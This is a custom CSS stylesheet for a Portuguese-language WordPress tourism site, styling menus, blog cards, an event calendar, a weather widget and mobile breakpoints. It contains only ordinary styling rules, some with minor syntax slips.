			p.titulo-rodape {
    margin-left: 0px;
}

.page-id-21594 .box-blog-item .card-content a {
        color: #ce181e !important;
        margin-bottom: 10px;
        display: block;
        margin-left: 15px;
        color: #fff !important;
        width: 34%;
    }
    }


.nd_options_height_50{
	height:30px!important;
}
i.fa.fa-phone {
    rotate: 91deg;
}

ul.top-listt {
    list-style: none;
    display: flex;
    font-size: 12px;
    text-align: left;
    padding: 10px 0px;
    margin: 0px;
	  margin-left: 0px;
}


.menu-menu-principal-container {
    text-align: left !important;
    width: auto !important;
    padding-top: 18px!important;
    text-transform: uppercase;
}

}
h6.nd_options_first_font {
    text-align: left!important;
}

.wpb_heading.wpb_singleimage_heading {
    display: none;
}

.nd_options_container.nd_options_clearfix.nd_options_position_relative.nd_options_z_index_999 iframe{
	display:none!important;
}
div#post-2476 {
    margin-top: 40px;
}

.vc_color-info.vc_message_box { 
	display:none;
}

.addtoany_content {
    clear: both;
    margin: 16px auto;
    margin-top: 60px;
}

p.nd_options_display_inline_block.nd_options_current_breadcrumb {
    font-size: 30px;
    padding-top: 20px!important;
    padding-bottom: 30px!important;
}


.nd_options_section.nd_options_position_relative {
    height: 74px;
}


.vc_parallax-inner.skrollable.skrollable-between {
    height: 550px!important;
    top: -19px!important;
}
.vc_row.wpb_row.vc_row-fluid.nd_options_vc_parallax_filter_3.vc_custom_1611529238987.vc_row-has-fill.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-flex.vc_general.vc_parallax.vc_parallax-content-moving {
    margin-bottom: -52px!important;
    padding-bottom: 0px!important;
	margin-top:-30px;
}
nav.navigation.pagination {
	padding-bottom: 70px;
}
div#new-header {
    width: 100%;
	padding-left:0px!important;
	padding-right:0px!important;
}
#nd_options_tags_list {
    margin-top: 20px;
    padding-bottom: 45px;
}
.nd_options_section.nd_options_position_relative{
	height:263px!important;
}

.vc_custom_1660583360168 {
    margin-top: 60px !important;
}
h6.blog-h6.nd_options_first_font {
    margin-top: -13px;
	text-align:left;
}







p.data {
    text-align: center!important;
}
a.nicdark_display_inline_block.nd_options_font_weight_bold.btn-calender {
    margin-top: 39px;
}
a.nicdark_display_inline_block.btn-insta {
    margin-top: -15px;
}
	
div#vsp-logo1 img.vc_single_image-img {
    width: 200px!important;
}

div#vsp-logo2 img.vc_single_image-img {
    width: 200px!important;
}

img.vc_single_image-img .regua{
	    width: 490px!important;
}
.texto-blog-home {
    padding-right: 89px;
}
.vc_custom_1689336367750 {
    margin-right: 50px !important;
}

.row.desktop{
 background-color:#eeeeee;
	margin-top:20px;
}
.jsx-3968468073.eas-slide-elements {
    width: 100%;
}
.wpb_single_image.wpb_content_element.vc_align_center.stop-oveer {
    width: 350px;
    height: auto!important;
    margin-left: 65px;
}

.eaw-weather-detail.jsx-976007905 {
    padding: 7.5px 16px!important;
}
.vc_row.wpb_row.vc_inner.vc_row-fluid.linha-opcoes {
    margin-left: 62px!important;
}
#menu-menu-principal a {
    border-bottom: 3px solid transparent!important;
    border-top: 3px solid transparent!important;
}

div#new-header .menu-menu-principal-container {
    padding-left: 3em!important;
    padding-bottom: 0px!important;
    text-align: start!important;
}

 #menu-menu-principal a:hover{
	 border-bottom: 3px solid #ce181e!important;
}

.vc_custom_1540217898647{
	padding-right:0px!important;
	padding-left:0px!important;
}
.eaw-detail-iconBlock.jsx-1281497757 {
    width: 27px!important;
    height: 37.1667px;
}
.eaw-detail-component.jsx-1281497757 .eaw-detail-currentTemp {
    font-size: 22px!important;
    margin-top: 15px;
    margin-left: 9px;
    padding-right: 0px!important;
}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1689022279869.vc_row-has-fill{
	overflow:inherit!important;
}

.eaw-detail-currentTemp {
    line-height: 2.208333!important;
}

.eaw-weather-info.jsx-976007905 {
    display: flex!important;
    position: relative!important;
    margin-left: 3px!important;
}
.eaw-weather-detail{
color:#555555!important;
}
div#nd_options_footer_5 {
    line-height: 0px;
	    margin-top: 40px;
}
vc_custom_1689022279869{
	overflow:Inherited!important;
}

html, body{
    overflow-x: hidden !important; 
}
.logos-mobile{
	display:none;
	
}
.nd_options_menu_btn a {
color: #fff !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
    background-color: #ce181e !important;
}
.nd_options_menu_btn a {
    margin-left: 0px;
}

ul#menu-menu-principal-2 {
  padding: 8px!important;
    margin-left: 40px;
}
div#new-header .eaw-root-layout-component.jsx-1418609448 {
    margin-left: -123px!important;
}
.nd_options_menu_component_809 ul.menu > li a {
    color: #231f20; 
}

.nd_options_menu_component_441 ul.menu > li {
    margin: 2px!important; 
}
div#new-header .menu-menu-principal-container {
    padding-left: 0em;
    padding-bottom: 10px;
    text-align: start!important;
}

	.box-blog-item {
		width: 22.3%!important;
	}

li.location-footer {
    font-size: 0.85em;
    color: #fff;
}
.item-calendario { 
	text-align:center!important;
}
.item-calendario .link-data {  
		text-align:center!important;
}
.vc_row.wpb_row.vc_row-fluid.slid-mobile.vc_custom_1687779799274.vc_row-no-padding {
display:none;
}

.slid-desk{
	display: flex!important;
}

.app-vsp {
    max-width: 60%!important;
    margin-left: 20%;
}
#maps{
    height: auto;
    max-width: 60%!important;
    vertical-align: top;
    margin-left: 19em;
}
.img-pessoas {
    width: 80%!important;
}
div#new-header .nd_options_menu_component_765 > div {
    float: left;
    width: 88%!important;
}
div#new-header .nd_options_menu_component_116 > div {
    float: left;
    width: 89%!important; 
}
div#new-header .vc_custom_1686939158184{
	background-color:transparent!important;
	    margin-bottom: -117px !important;
}

 

div#new-header .eaw-detail-iconBlock.jsx-1281497757 {
    width: 39.1667px!important;
    height: 54.1667px;
    margin: 8px 0px 0px 7px;
}
div#new-header .eaw-detail-iconBlock.jsx-1281497757 svg {
    width: 100%;
    height: 51.1667px!important;
    transform: scale(1.3);
    padding: 2px;
    right: 10px;
}

div#new-header .nd_options_h5_logo_desktop  img{
	width: auto;
	height: 80px;
    margin-bottom: 20px!important;
	 margin-top: 20px!important;
}


div#new-header #menu-menu-principal a {
    font-size: 12.9px!important;
    padding: 11px!important;
    line-height: 15px!important;
}




.vc_custom_1686760932487 {
    background-color: #231f20 !important;
    width: 100%;
    margin-left: 0px;
    height: 48px;
    padding-top: 5px;
}

.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1686764033554.vc_row-has-fill {
    background-color: #fff;
    width: 100%;
    margin-left: 0px;
}
.vc_custom_1686595878851 {
    width: 100%;
    background-color: black;
    margin-left: 0px;
}
.wpb_text_column.wpb_content_element.vc_custom_1686928325257 {
    margin-top: 20px;
	margin-left: 35px;
}
.vc_custom_1686762058649 {
    width: 107%;
    margin-left: -40px;
}

li.location-footer {
    font-size: 0.85em;
}
span.vc_icon_element-icon.fas.fa-chevron-right {
    padding-right: 5px;
}
span.vc_icon_element-icon.fas.fa-chevron-left {
    padding-left: 6px;
}

.nd_options_menu_component_765 ul.menu > li a { 
	line-height: 14px;
}
ul.redes-sociais-rodape {
    display: none;
}
.links-rodape {
    font-size: 14px!important;
}

}
ul.redes-sociais-rodape {
    display: flex;
    padding: 0px;
    list-style: none;
}
div#amigo-do-surdo {
    width: 60%;
    margin-left: 35px;
    margin-top: 25px;
}
.img-visitesp-1 {
    padding-left: 5em!important;
}
.img-visitesp-2 {
    padding-right: 8em;
}

.box-destaque-home p{
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.3em;
}

.box-destaque-home .vc_col-sm-8{
	  width: 80%;
    padding-top: 25px;
    padding-bottom: 25px;
}

.box-destaque-home .vc_col-sm-4{
	  width: 20%;
	  padding-top: 13px;
}

.box-destaque-home #bnt-acesso-rapido a, .btn-vsp-vermelho a{
    color: #FFFFFF!important;
    background-color: transparent!important;
    border: 1px solid #fff!important;
width: 100%!important%;
}

.page-id-6627 .nicdark_grid_4.col-lg-2{
	display: none
}

h2.nd_options_margin_0_important{
	font-size:21px!important;
}
.texto-blog-home h3 {
    font-weight: 700;
    font-size: 2.5em!important; 
}
.wpb_single_image.wpb_content_element.vc_align_right.vc_custom_1687786346285.img-blog {
    margin-right: 17px!important;
}

p.estrutura-abet {
    margin-bottom: 60px!important;
    margin-top: -92px;
}


@media only screen and (max-width: 768px)
{
	.header {
    display: block!important;
		    font-size: 16px;
    letter-spacing: 1px;
}
	
	p {
   margin:15px;
}
	p.p-mobile-home {
    margin: -15px;
		margin-top: 26px;
}
	p.p-visitesp{
		margin:0px!important;
	}
	p.p-visitesp-2{
		margin:0px!important;
	}
	p.estancias-p{
			margin:0px!important;
	}
	.p-mob{
		margin:0px!important;
	}
	h1,h2,h3{
		    margin-left: 15px
	}
	
/*Ajustes 26/09/2023*/

div#presidencia {
    margin: 0px;

}

div#conselheiros {
       margin: 0px;

}
div#conselho-consultivo{
    margin: 0px;

}

div#conselho-permanente{
      margin: 0px;
}

div#curador{
    margin: 0px;
}

div#vice-presidente {
    margin: 0px;
}
div#staff-comite{
    margin: 0px;
}


h1.titulo-estrutura{
    margin: 0px!important;
    font-size: 22px;
    text-align: center;
    padding-left: 8px;
    padding-right: 10px;
}
	
.addtoany_content {
    text-align: center;
}

p.estrutura-abet {
    margin-bottom: 120px!important;
    padding: 0px!important;
    margin-left: 12px;
}
	
	div#hackaton {
    padding: 10px;
}
	
	div#btn-hackaton {
    padding: 15px;
}
	.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{
		
		font-size:15px;
	}
	
.vc_row.wpb_row.vc_inner.vc_row-fluid.rodape-mobile.vc_custom_1695754729955.vc_row-has-fill {
    margin-top: 1px!important; 
	}
	
	div#icone-acessibilidade {
    text-align: center;
}
/*Fim dos ajustes 26/09/2023*/
	
	
	
	
	
	
	div#vsp-logo2 img.vc_single_image-img {
    width: 200px!important;
    margin-top: 40px;
}
	div#vsp-logo1 img.vc_single_image-img {
    margin-top: -40px; 
	}
	
	li.mdp-glider-slidesetslide.mdp-glider-slideset-item-e73a93f60e8cdf2f460f05ce55822b18.mdp-active{
		padding-left:16px;
	}
	div#regua img.vc_single_image-img {
    margin-left: 40px;
}
	.wpb_single_image.wpb_content_element.vc_align_center.expo-foruum {
    padding-top: 0px;
    max-width: 100%!important;
    width: 469px;
    margin-left: -53px;
}
	.wpb_single_image.wpb_content_element.vc_align_center.stop-oveer {
    width: 350px;
    height: auto!important;
    margin-left: 14px;
    margin-top: -35px;
}
	.vc_custom_1689270045840 {
    background-color: #ffffff !important;
    margin-bottom: -40px;
}
.texto-blog-home {
    padding-right: 0px;
}
	.vc_row.wpb_row.vc_inner.vc_row-fluid.linha-opcoes {
    margin-left: -17px!important;
}
	.box-atracoes p {
    text-align: justify!important;
    margin: 0 auto;
    color: #fff;
    margin-bottom: 15px!important;
    width: 91%!important;
    padding: 0px;
    margin-left: 0px!important;
    padding-left: 16px!important;
}
a.nicdark_display_inline_block.btn-micee {
    margin-left: 7px;
}
	.nd_options_menu_btn a {
    padding-left: 15px!important;
    padding-right: 15px!important;
}
	li.nd_options_menu_btn.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-3255 {
    margin-top: 15px;
}
p.footer-inf {
    margin-top: 0px!important;
    text-align: center;
    display: flex;
    justify-content: center!important;
    margin-right: 0px!important;
    margin-bottom: 10px!important;
    margin-left: 6px!important;
}

	img.imagem-mob {
    padding: 30px;
    max-width: 49%!important;
}
	
	.titulo-fun{
		margin-top:30px;
		
	}
	
.logos-mobile {
    display: block;
    background-color: #eeeeee;
}
div#amigo-do-surdo img.vc_single_image-img.attachment-full {
    width: 80%!important;
    margin-top: -30px!important;
    margin-left: 53px;
    margin-bottom: 35px;
}
	
img.imagem-mob.latino {
    max-width: 60%!important;
    margin-top: -21px;
    margin-bottom: -30px;
}
	img.imagem-mob.icca {
    max-width: 32%!important;
}
	img.imagem-mob.skal {
    max-width: 38%!important;
		margin-right:37px;
}
	.desktop{
		display:none;
	}
	.destinos {
    display: none;
}
	.menu-menu-principal-container {
    text-align: right!important;
    margin-right: 6px;
    margin-top: 10px;
}
	.vc_row.wpb_row.vc_row-fluid.vc_custom_1542895585002 {
    margin-right: -35px;
}
	img.nd_options_close_sidebar_641.nd_options_cursor_pointer.nd_options_z_index_9.nd_options_position_absolute {
    margin-right: -5px!important;
		margin-top: 5px!important;
}

	
	.item-calendario .data { 
	text-align:center!important;
	}
	.item-calendario .link-data{
		text-align:center!important;
	} 
.app-vsp {
    max-width: 100%!important;
    margin-left: 0%;
  	margin-bottom: 95px;
}
	h2.titulo-conheca {
    font-size: 2.0em!important;
}
.eas-button-component{
    min-width: 94%!important;
    margin-right: 15px!important;
}
	
.wpb_single_image.wpb_content_element.vc_align_right.vc_custom_1687786346285.img-blog {
    padding: 0px!important;
    padding-left: 20px!important;
    padding-right: 0px!important;
}
	
.img-pessoas {
    width: 100%!important;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 30px;
}
	.vc_custom_1686927582195 {
    text-align: center!important;
		margin-left:0px!important;
		padding-top:0px!important;
}

.vc_custom_1539695361705 {
    text-align: center!important;
}

.wpb_text_column.wpb_content_element.vc_custom_1686928325257 {
    margin-top: 20px!important;
    text-align: center!important;
	margin-left:0px!important;
}
#maps {
    height: auto;
    max-width: 93%!important;
    vertical-align: top;
    margin-left: 1em!important;
}
	.vc_custom_1686595878851 {
    margin-left: 15px !important;
    background-color: #231f20 !important;
}
.vc_custom_1686595878851 {
    width: 101%!important;
    margin-left: -1px !important;
    margin-top: 15px;
}
	.vc_row.wpb_row.vc_row-fluid.vc_custom_1683052209239.vc_row-no-padding {
    display: none;
}
img.nd_options_close_sidebar_515.nd_options_cursor_pointer.nd_options_z_index_9.nd_options_position_absolute {
    right: 32px!important;
    top: 10px!important;
}
	.vc_row.wpb_row.vc_row-fluid.slid-mobile.vc_custom_1687779799274.vc_row-no-padding {
display:flex;
	}
	
	.slid-desk{
		display: none!important;
	}
	
	
	.eas-button-link.jsx-366866897 {
    padding: 9px!important;
    font-size: 0.55em!important;
		height: 40px!important;
}
	a.nicdark_display_inline_block.nd_options_font_weight_bold.btn-calender {
    margin-right: 15px!important;
    padding-left: 26px!important;
    padding-right: 26px!important;
    margin-top:0px!important;
    margin-bottom: -15px;
}
	html, body{
    overflow-x: hidden !important; 
}

	
	[class*=mdp-grid-width]>* {
    box-sizing: border-box;
    width: 70%;
    margin-top: 5px;
}
.linha-conheca-sp h4 {
    margin-top: 10px!important;
}
	
 .nd_options_section {
    margin-left: 7px;
    margin-top: -3px;
}
p.estancias-p {
    text-align: justify!important;
    padding-left: 8px;
    padding-right: 9px;
}

.texto-blog-home h2 {
    font-weight: 700;
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 25px!important;
    text-align: center;
    margin-top: 30px;
}
	div#regua {
    margin-top: -30px;
}
#sb_instagram.sbi_mob_col_1 #sbi_images .sbi_item {
    width: 49.7%;
}
	#sb_instagram .sbi_photo{
		    background-size: contain!important;
	}
h3.principais-destinos {
    width: 57%;
    text-align: center;
    margin-left: 4.1em;
    margin-top: -10px;
    padding-bottom: 10px;
}
.lorem {
    display: flex;
    margin-top: -144px;
    padding-left: 57px;
}
	.nd_options_height_50 { 
		height:0px!important;
	}
	.espaco-b {
    margin-bottom: 10px;
}
	
	.btn-blog-m {
    margin-right: 10px;
		    margin-top: 35px;
}
.btn-calender {
    margin-top: -15px!important;
}
	.btn-micee {
    margin-right: 15px;
}
	h2.titulo {
    width: 85%!important;
    padding-left: 1.7em; 
	}
p.p-visitesp span {
    text-align: justify!important;
    width: 100%!important;
    display: flex!important;
    margin-left: 0px!important;
    padding-right: 0px;
    margin-top: -12px;
}
p.p-visitesp-2 span {
    text-align: justify!important;
    margin-left: 0px!important;
    width: 100%!important;
    padding-right: 0px;
    padding-bottom: 0px;
    margin-top: -13px;
}
	.img-visitesp-1 {
    padding-left: 0px!important;
}
	.img-visitesp-2 {
    padding-right: 0px!important;
}
	
	.vc_row.wpb_row.vc_row-fluid.vc_custom_1744896048798.vc_row-has-fill a img {
               width: 20px !important;
		
}
	
	
	a img {
    border: 0;
    width: 100%!important;
    height: auto;
		margin-top: 10px;
}
	.estancia{
		display:none;
	}
	.btn-micee {
    margin-bottom: 50px;
}
.btn-hotel {
    margin-bottom: 0px;
}
	.btn-mice-3 {
    margin-right: 15px;
}
	.btn-atrativos {
    margin-bottom: 50px!important;
}
	.btn-atrativos-r {
    margin-bottom: 25px!important;
}
	.btn-insta {
    margin-top: -15px;
		 margin-left: -12px;
}

	.texto-blog-home h3{
		    font-size: 1.8em!important;
	}
	
.vc_column-inner.vc_custom_1540217898647 {
    width: 107.4%!important;
    margin-left: -14px!important;
}

	.nd_options_section {
    margin-left: 0px;
}
div#estancia {
    margin-left: -55px;
    padding: 5px; 
	}
div#mob {
    text-align: justify;
    padding-left: 15px;
    padding-right: 15px; 
	}
	h4.txt-h4 {
    margin-left: 6px;
}
p.p-mobile {

    padding: 0px;
    padding-right: 0px;
    padding-bottom: 0px;
    margin-top: 3px;
    margin-left: -38px;
    padding-right: 0px;
    width: 100%;
    text-align: justify!important;
}
	.box-blog-item {
		width: 92%!important;
	}
	.linha-opcoes h3{
		    margin-left: 55px!important;
	}
.linha-opcoes a {
    margin-left: 9.2em;
}
	.linha-opcoes h3{
		text-align:center!important;
		    font-size: 1.2em!important;

	}
.linha-opcoes img {
    height: 80px;
    text-align: center!important;
     margin-left: 11.2em;
	  max-width: 100%!important;
}
.linha-restaurantes p {
    color: #fff;
    text-align: justify;
    margin-right: 0px;
    width: 100%!important;
    margin-left: 0px!important;
		padding-right: 0px;
}
	.linha-restaurantes h2{
	color: #fff;
	text-align:center;
	    margin-right: 0px;
}
#mdp-glider-slideset-ce1e65dcf469e67d28937e24e10972cf .mdp-glider-slideset-container .mdp-slidenav .vc_icon_element-icon {
    font-size: 25px!important;
}
#sbi_mod_error {
    width: 26.35em;
    margin-left: 10px;
}
	.vc_row.wpb_row.vc_row-fluid.vc_custom_1683059654855.vc_row-has-fill {
    left: 0px!important;
    width: 29em!important;
}
img.vc_single_image-img.attachment-full {
    max-width: 100%!important;
    padding-right: 3px;
}
	
.page-id-14170 img.vc_single_image-img.attachment-full {
    max-width: 100%!important;
    padding-right: 0px;
}
	
	img.stopover-mobile {
        margin-top: -23px;
}
	img.bsg-game {
        margin-top: -5px;
        margin-bottom: -15px;
}
	
	.vc_empty_space.espacamento-mobile {
    height: 15px !important;
}
	
	.item-calendario h4 {
		    margin-bottom: -45px!important;
	}
	.vc_custom_1611513050716 { 
	 margin-right: -2px !important;
    margin-left: 4px !important;
		
	}

	#sb_instagram.sbi_width_resp {
    width: 97%!important;
}
	
.eas-button-link.jsx-366866897 {
    margin-left: -48px;
    padding: 16px;
	}
	
	
	.mdp-slidenav-position .mdp-slidenav {
    width: 23%!important;

}
.mdp-flex-center {
    width: 95%!important;
}
	.mdp-grid-medium {
    margin-left: 5px!important;
}
	
	.mdp-glider-slideset {
    width: 100%!important;
	}
	h2 {
    font-size: 25px;
    line-height: 35px;
}

	#convention-img img {
    width: 90%!important;
    margin-left:0px!important;
}
	.wpb_single_image.vc_align_center {
    text-align: center!important;
    padding-top: 30px;
}
	
	.nd_options_container{
		width:auto!important;
	}


.wpb_single_image.vc_align_center {

text-align:start;
}
.linha-conheca-sp  {
    width:100%!important;
	}
	
.item-calendario {
    width: 88.3%!important;
    padding-left: 25px!important;
    padding-right: 10px!important;
    margin-left: 17px!important;
}
	
	



.nd_options_underline_effect{
    line-height:100%;
			}
	.vc_general.vc_btn3 {
		width:100%;
		margin-bottom:30px;
		   }
	.box-destaque-home .vc_col-sm-4{
    width:auto;
}
	.wpb_column.vc_column_container.vc_col-sm-12 {
		box-sizing:content-box;
	}
	
.slide-blog .slick-slide {
    height: 465px;
	}	
	
.vc_column-inner.vc_custom_1649442066379{
  margin-left:0px !important; 
	}
}
.eaw-weather-detail { 
	color:#555555;
	font-size:14px;
}
.top-bar { 
padding: 10px 40px;
}
.eaw-detail-component.jsx-2536701992 .eaw-detail-currentTemp {
	font-size: 16px;
}
.eaw-detail-component.jsx-1695515059 .eaw-detail-currentTemp { 
font-size: 12px;
}
#menu-menu-principal a
{ 
font-size: 14px; 
padding-left: 0px;
}
.nd_options_menu_btn a {
padding-left: 0px;
padding-right: 0px;
}

#menu-item-3255 a { 
	padding-left: 0px;
}
.eaw-detail-iconBlock.jsx-1281497757 {
    width: 50px;
    height: 45px;
    margin: 7px -1px 6px -2px;
}
.eaw-detail-component.jsx-1281497757 .eaw-detail-currentTemp {
  font-size: 22px!important;
    margin-top: 15px;
}
.eaw-weather-detail.jsx-976007905 {
padding-left:0px;
}
.nd_options_height_200 {
    height: 100px;
}

.nd_options_h5_logo_desktop {
    padding-top: 0px;
}

.vc_custom_1668017159732 {
    margin-top: 60px !important;
}



.menu-menu-principal-container{
    text-align: right!important;
}

#menu-item-3255 a {
    padding-left: 19px!important;
    padding-right: 19px!important;
}

.nd_options_menu_btn a {
    background-color: #f01118;
}

#menu-menu-principal a{
	 border-bottom: 0px solid transparent;
}

#menu-menu-principal a:hover, #menu-menu-principal .current-page-ancestor a, .current-menu-item a{
	    border-bottom: 2px solid #f01118;
}

#menu-menu-principal .sub-menu a, #menu-menu-principal .sub-menu a:hover{
	border-bottom: none!important;
}

#menu-menu-principal a {
    font-size: 14px;
    padding: 10px;
}

#post-14170 .addtoany_share_save_container{
	display: none;
}

.eas-slide-inner {
max-height: 85%;
    width: 100% !important;
    padding-left: 40px;
    align-items: end;
}

.eas-button-component {
    margin: 10px 0;
}

.nd_options_container {
    width: 100% !important;
    margin: auto;
    padding: 0px;
    max-width: 1140px !important;
}

.linha-conheca-sp{
  max-width: 1170px;
  margin: auto;
  padding: 0px!important;
	margin-left: auto!important; 
  margin-right: auto!important;
	left: auto!important;
}

.linha-conheca-sp .vc_col-sm-9, .linha-opcoes .vc_col-sm-9{
    width: 85%!important;
}

.linha-conheca-sp .vc_col-sm-3, .linha-opcoes .vc_col-sm-3{
    width: 15%!important;
}

.linha-conheca-sp h4 {
    font-size: 1.8em;
    font-weight: 700;
    margin-bottom: 12px;
}

.mdp-glider-slideset{
	  width: 1140px;
    margin: 0 auto;
}

.mdp-glider-content h3{
	color: #fff;
}

.mdp-glider-content > div {
    background: #2a2a2aa8!important;
}

.mdp-glider-slidesetslide > div{
	    height: 220px!important;
}

.box-atracoes{
	text-align: center;
}

.box-atracoes img{
	    height: 90px;
    margin-bottom: 25px;
}

.box-atracoes h2{
	    text-align: center;
    font-weight: 700;
    line-height: 1.2em;
    color: #000;
	margin-bottom: 15px!important;
}

.box-atracoes p {
    text-align: justify;
    margin: 0 auto;
    color: #fff;
    margin-bottom: 15px!important;
    width: 95%!important;
    padding: 0px;
    margin-left: 0px!important;
    padding-left: 14px;
}

.box-atracoes a{
	    color: #ffffff;
    text-transform: uppercase;
    padding: 10px 40px;
    margin: 0 auto;
    border-radius: 34px;
}

.linha-restaurantes h2, .linha-restaurantes p{
	color: #fff;
}

.linha-restaurantes h2{
    font-weight: 700;
	  font-size: 2.5em;
    line-height: 1.2em;
}


.linha-opcoes h3{
	  font-weight: 700;
    font-size: 1.6em;
    line-height: 1.2em;
	color: #fff;
	margin-bottom:15px!important;
}

.linha-opcoes a{
		color: #ffffff;
    text-transform: uppercase;
    padding: 5px 25px;
    border-radius: 34px;
    font-size: .9em;
}

.texto-blog-home h2 {
    font-weight: 700;
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 15px!important;
    text-align: center;
    margin-top: 30px;
}

.texto-blog-home h3{
	    font-weight: 700;
	  font-size: 2em;
    line-height: 1.2em;
		color: #000;
	text-align:center;
}

.box-blog-item{
	width: 30.7%;
	margin: 15px;
	float: left;
	background-color: #f2f2f2;
	border-radius: 15px;
	overflow: hidden;
}

.box-blog-item img{
    height: 170px;
    width: auto;
}

.box-blog-item .card-content {
    padding: 10px;
    color: #000;
    padding-left: 0px;
}

.box-blog-item .card-content h4 {
    font-weight: 700;
    font-size: 1.1em;
    line-height: 1.2em;
    height: 85px;
}



.box-blog-item .card-content a{
	color: #ce181e!important;
	margin-bottom: 10px;
  display: block;
}

.box-blog-item .card-content .infos, .box-blog-item .card-content .categorias{
	margin: 0px;
	padding: 0px;
}

.box-blog-item .card-content .categorias{
	margin-top: 10px;
	margin-bottom: 10px
}

.box-blog-item .card-content .infos li, .box-blog-item .card-content .categorias li{
	list-style: none;
	display: inline-block;
}

.box-blog-item .card-content .infos li:first-child{
	padding-left: 20px
}
.page-id-14170 .box-blog-item .card-content .infos img{
	width:14px!important;
	}

.box-blog-item .card-content .infos img{
		
	height: 15px;
    margin-right: 5px;
    position: absolute;
    margin-top: 5px;
    margin-left: -20px;
}

.box-blog-item .card-content .categorias li a{
	background-color: #ce181e;
	color: #fff!important;
	padding: 5px 15px;
	font-size: .6em;
	border-radius: 34px
}

.item-calendario {
    width: 21.3%;
    margin: 21px!important;
    float: left;
    background-color: #fff;
    border-radius: 15px;
    padding: 24px;
    margin-bottom: 20px;

}
.item-calendario .data {
    font-size: 0.89em!important; 
}
.item-calendario h4 {
    font-size: 0.9em;
    line-height: 1.2em;
    font-weight: 700;
	    height: 75px;
		color: #000;
}

.item-calendario .data{
	    font-size: 1em;
    padding: 5px 0px;
    border-top: 2px solid #000;
    border-bottom: 2px solid #000;
    margin: 20px 0px;
    margin-bottom: 20px!important;
    font-weight: 600;
	width: 100%;
	color: #000;
}

.item-calendario p:first-child{
	    font-size: 1.2em;
	text-align: center;
      line-height: 1.2em;
      font-weight: 700;
	    height: 75px;
		  color: #000;
}

.item-calendario .link-data{
	 margin-bottom: 0px!important;
	width: 100%;
	color: #000;
	
}

.item-calendario a{
	  margin-top: 0px!important;
    color: #000!important;
    padding: 0px!important;
}

#convention-img img{
	width: auto;
	height: 25px;
}

.mdp-flex-center {
    width: 98%;
}

.mdp-grid-medium {
    margin-left: 0px;
}

.mdp-slidenav-position .mdp-slidenav-previous {
    left: -25px;
}

.mdp-slidenav-position .mdp-slidenav-next {
    right: -25px;
}


.mdp-slidenav-position .mdp-slidenav {
    display: block;
    position: absolute;
    top: 50%;
    z-index: 1;
    margin-top: -30px;
}

.vc_custom_1689184563380 h6{
	text-align: left!important;
}

.topo-visite {
    margin-top: 22px;
}

.logo-visite {
    width: 13% !important;
}

.logo-visite .vc_column-inner{
	padding-left: 0px!important;
}

.menu-visite{
	width: 87%!important;
}

.menu-menu-principal-container {
    text-align: left!important;
    width: auto!important;
    padding-top: 25px;
    text-transform: uppercase;
}

#menu-menu-principal a {
    font-size: .95em;
    padding: 3px;
}

.eaw-detail-iconBlock.jsx-171715155 svg {
    right: 0px;
    width: 16.3333px;
    height: 17.3333px;
    transform: scale(2)!important;
}

ul.area-associados {
    padding: 0px;
    margin: 0;
    width: auto;
    display: inline-block;
    float: right;
    margin-right: -257px;
    margin-top: -29px;
}

ul.area-associados li{
	  width: auto;
    display: inline-block;
}

ul.area-associados li a{
    color: #fff;
    background-color: #B10B11;
    padding: 15.5px 15px;
    padding-top: 19px;
    font-size: .8em;
    text-transform: uppercase;	
}



.nd_options_background_size_cover {
    height: 370px!important;
    margin-top: 20px!important;
}

.eaw-detail-component.jsx-1281497757 .eaw-detail-currentTemp {
    font-size: 1.2em !important;
    margin-top: -3px !important;
    margin-left: 0px;
    padding-right: 0px !important;
    margin-right: 9px;
}

.eaw-detail-iconBlock.jsx-1281497757 {
    width: 45px;
    height: 50px;
    margin: 0px;
}

#post-14170 h1{
	display: none;
}

.page-id-14170 .nd_options_height_50{
		display: none!important;
}

.nd_options_open_sidebar_contentt{
	    padding: 25px!important;
	
}

@media (min-width: 801px) {
    .mdp-slidenav-position .mdp-slidenav, .mdp-dotnav{
        display: none !important;
        visibility: hidden;
        pointer-events: none;* Impede interações */
    }
}


@media (max-width: 801px) {
	.box-acessibilidade {
    gap: 5px;
    flex-direction: column;
    padding: 0px 12px;
}

	
	
	.topo-site{
		padding: 5px 0px;
	}
	.lista-redes a{
		display: flex;
    align-items: center;
	}
	.lista-redes img{
		  margin-right: 5px;
    	max-width: none;
    	width: auto !important;
    	height: 15px;
    	margin-top: 0px;
	}
	
	.linha-topo-mobile{
		display: flex;
		align-items: center;
	}
	
	.linha-topo-mobile .logo-mobile img{
		height: 60px;
    width: auto;
	}
	
	.linha-topo-mobile .widget_nav_menu ul li {
    float: left;
    width: 100%;
    text-align: left!important;
}
	
	.menu-mobile .nd_options_section{
        text-align: right !important;
        margin-top: 15px;
	}
	.nd_options_background_size_cover {
    height: 230px!important;
    margin-top: 20px!important;
		overflow: hidden;
}
	
	.nd_options_bg_greydark_alpha_gradient_2{
		height: 235px!important;
	}
	
	
	
	#banner-r1 img{
		width: 100%!important;
		height: auto;
	}
	
	
.box-destinos{
  width: 100%;
  margin: auto;
	clear: both;
	margin-bottom: 20px;
}

.box-destinos .coluna{
	width: 50%;
	float: left;
  padding: 0px 25px;
}
	
	.sub-menu {
  position: relative;
  border: 0px solid #ddd;
}
	
	.page-id-21010 .posts-container, .page-id-21024 .posts-container, .page-id-20896 .posts-container, .page-id-20835 .posts-container, .page-id-21006 .posts-container{
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
		width: 90%;
		margin: 0 auto;		
}
	
	.page-id-21010 .box-blog-item, .page-id-21024 .box-blog-item, .page-id-20896 .box-blog-item, .page-id-20835 .box-blog-item, .page-id-21006 .box-blog-item{
		width: 100% !important;
    flex: auto;
    margin-bottom: 20px;
}
	
	
	.page-id-21010 .card, .page-id-21024 .card, .page-id-20896 .card, .page-id-20835 .card, .page-id-21006 .card{
    width: 100%;   
	}
	
	.logo-parceria img{
		margin-bottom: 50px;
	}
	
	.logo-parceria .ultima-logo{
		margin-bottom: 0px;
	}
	
}

@media (max-width: 768px) {
  .lista-resultados-post .row {
    display: flex !important;
